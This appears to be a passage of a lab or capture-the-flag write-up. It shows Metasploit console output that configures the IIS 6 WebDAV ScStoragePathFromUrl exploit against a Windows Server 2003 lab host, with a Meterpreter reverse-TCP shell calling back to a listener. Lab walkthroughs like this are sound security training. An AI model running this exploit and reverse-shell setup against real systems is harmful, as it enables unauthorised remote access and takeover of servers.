 [-] Invalid parameter "optiosn", use "show -h" for more information
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.15 yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
sploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.29 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86